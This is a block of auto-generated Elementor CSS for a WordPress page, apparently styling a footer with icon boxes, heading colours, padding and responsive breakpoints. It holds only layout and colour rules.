.elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-3px/2);}.elementor-866 .elementor-element.elementor-element-8d95033{--e-icon-list-icon-size:14px;}.elementor-866 .elementor-element.elementor-element-a4e6704 > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-866 .elementor-element.elementor-element-be09eb6{text-align:left;}.elementor-866 .elementor-element.elementor-element-be09eb6 .elementor-heading-title{color:#ffffff;font-size:20px;font-weight:700;}.elementor-866 .elementor-element.elementor-element-ffc79de.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );fill:#FFFFFF;color:#FFFFFF;}.elementor-866 .elementor-element.elementor-element-ffc79de.elementor-view-framed .elementor-icon, .elementor-866 .elementor-element.elementor-element-ffc79de.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-866 .elementor-element.elementor-element-ffc79de.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-866 .elementor-element.elementor-element-ffc79de{--icon-box-icon-margin:16px;}.elementor-866 .elementor-element.elementor-element-ffc79de .elementor-icon{font-size:22px;padding:13px;}.elementor-866 .elementor-element.elementor-element-ffc79de .elementor-icon-box-title{margin-bottom:5px;color:#C5D2DD;}.elementor-866 .elementor-element.elementor-element-ffc79de .elementor-icon-box-title, .elementor-866 .elementor-element.elementor-element-ffc79de .elementor-icon-box-title a{font-size:15px;font-weight:400;}.elementor-866 .elementor-element.elementor-element-ffc79de .elementor-icon-box-description{color:#FFFFFF;font-size:17px;font-weight:500;}.elementor-866 .elementor-element.elementor-element-e16a445.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );fill:#FFFFFF;color:#FFFFFF;}.elementor-866 .elementor-element.elementor-element-e16a445.elementor-view-framed .elementor-icon, .elementor-866 .elementor-element.elementor-element-e16a445.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-866 .elementor-element.elementor-element-e16a445.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-866 .elementor-element.elementor-element-e16a445{--icon-box-icon-margin:16px;}.elementor-866 .elementor-element.elementor-element-e16a445 .elementor-icon{font-size:22px;padding:13px;}.elementor-866 .elementor-element.elementor-element-e16a445 .elementor-icon-box-title{margin-bottom:5px;color:#C5D2DD;}.elementor-866 .elementor-element.elementor-element-e16a445 .elementor-icon-box-title, .elementor-866 .elementor-element.elementor-element-e16a445 .elementor-icon-box-title a{font-size:14px;font-weight:400;}.elementor-866 .elementor-element.elementor-element-e16a445 .elementor-icon-box-description{color:#FFFFFF;font-size:17px;font-weight:500;}.elementor-866 .elementor-element.elementor-element-e16a445 > .elementor-widget-container{margin:10px 0px 10px 0px;}.elementor-866 .elementor-element.elementor-element-fd5ab33.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );fill:#FFFFFF;color:#FFFFFF;}.elementor-866 .elementor-element.elementor-element-fd5ab33.elementor-view-framed .elementor-icon, .elementor-866 .elementor-element.elementor-element-fd5ab33.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-866 .elementor-element.elementor-element-fd5ab33.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-866 .elementor-element.elementor-element-fd5ab33{--icon-box-icon-margin:16px;}.elementor-866 .elementor-element.elementor-element-fd5ab33 .elementor-icon{font-size:22px;padding:13px;}.elementor-866 .elementor-element.elementor-element-fd5ab33 .elementor-icon-box-title{margin-bottom:5px;color:#C5D2DD;}.elementor-866 .elementor-element.elementor-element-fd5ab33 .elementor-icon-box-title, .elementor-866 .elementor-element.elementor-element-fd5ab33 .elementor-icon-box-title a{font-size:15px;font-weight:400;}.elementor-866 .elementor-element.elementor-element-fd5ab33 .elementor-icon-box-description{color:#FFFFFF;font-size:17px;font-weight:500;}.elementor-866 .elementor-element.elementor-element-b9efe8a.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );fill:#FFFFFF;color:#FFFFFF;}.elementor-866 .elementor-element.elementor-element-b9efe8a.elementor-view-framed .elementor-icon, .elementor-866 .elementor-element.elementor-element-b9efe8a.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-866 .elementor-element.elementor-element-b9efe8a.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-866 .elementor-element.elementor-element-b9efe8a{--icon-box-icon-margin:16px;}.elementor-866 .elementor-element.elementor-element-b9efe8a .elementor-icon{font-size:22px;padding:13px;}.elementor-866 .elementor-element.elementor-element-b9efe8a .elementor-icon-box-title{margin-bottom:5px;color:#C5D2DD;}.elementor-866 .elementor-element.elementor-element-b9efe8a .elementor-icon-box-title, .elementor-866 .elementor-element.elementor-element-b9efe8a .elementor-icon-box-title a{font-size:15px;font-weight:400;}.elementor-866 .elementor-element.elementor-element-b9efe8a .elementor-icon-box-description{color:#FFFFFF;font-size:17px;font-weight:500;}.elementor-866 .elementor-element.elementor-element-d01ae78:not(.elementor-motion-effects-element-type-background), .elementor-866 .elementor-element.elementor-element-d01ae78 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-866 .elementor-element.elementor-element-d01ae78{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-866 .elementor-element.elementor-element-d01ae78 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-866 .elementor-element.elementor-element-13d26d1 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-866 .elementor-element.elementor-element-33680e7{text-align:center;}.elementor-866 .elementor-element.elementor-element-33680e7 > .elementor-widget-container{padding:25px 0px 25px 0px;border-style:solid;border-width:1px 0px 0px 0px;border-color:#FFFFFF1A;}@media(min-width:768px){.elementor-866 .elementor-element.elementor-element-0cd63ac{width:74.631%;}.elementor-866 .elementor-element.elementor-element-9fd842e{width:25.162%;}.elementor-866 .elementor-element.elementor-element-c46371a{width:29.174%;}.elementor-866 .elementor-element.elementor-element-688c23f{width:70.826%;}.elementor-866 .elementor-element.elementor-element-d8f7e10{width:29.117%;}.elementor-866 .elementor-element.elementor-element-8755679{width:27.469%;}.elementor-866 .elementor-element.elementor-element-a4e6704{width:43.076%;}}@media(max-width:1024px) and (min-width:768px){.elementor-866 .elementor-element.elementor-element-c46371a{width:100%;}.elementor-866 .elementor-element.elementor-element-688c23f{width:100%;}}@media(max-width:1024px){.elementor-866 .elementor-element.elementor-element-9b806f5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-866 .elementor-element.elementor-element-eed38e2{margin-top:0px;margin-bottom:0px;padding:30px 1px 045px 0px;}.elementor-866 .elementor-element.elementor-element-eef34ac .gsc-heading .title{font-size:29px;}.elementor-866 .elementor-element.elementor-element-eef34ac .gsc-heading .sub-title{font-size:16px;}.elementor-866 .elementor-element.elementor-element-5043f31{padding:70px 0px 70px 0px;}.elementor-866 .elementor-element.elementor-element-c46371a > .elementor-element-populated{padding:0px 15px 50px 15px;}.elementor-866 .elementor-element.elementor-element-fdb5736{margin-top:0px;margin-bottom:30px;}.elementor-866 .elementor-element.elementor-element-33680e7 > .elementor-widget-container{padding:20px 0px 20px 0px;}}@media(max-width:767px){.elementor-866 .elementor-element.elementor-element-eef34ac .gsc-heading .title{font-size:19px;}.elementor-866 .elementor-element.elementor-element-9fd842e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-866 .elementor-element.elementor-element-9fd842e > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-866 .elementor-element.elementor-element-5043f31{padding:70px 0px 50px 0px;}.elementor-866 .elementor-element.elementor-element-3864ba1 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-866 .elementor-element.elementor-element-791c870{text-align:center;}.elementor-866 .elementor-element.elementor-element-5740578 .elementor-widget-container{text-align:center;}.elementor-866 .elementor-element.elementor-element-f2add0a{text-align:center;}.elementor-866 .elementor-element.elementor-element-8755679 > .elementor-element-populated{padding:40px 0px 0px 0px;}.elementor-866 .elementor-element.elementor-element-1e1e4ae{text-align:center;}.elementor-866 .elementor-element.elementor-element-a4e6704 > .elementor-element-populated{padding:50px 0px 0px 20px;}.elementor-866 .elementor-element.elementor-element-be09eb6{text-align:center;}}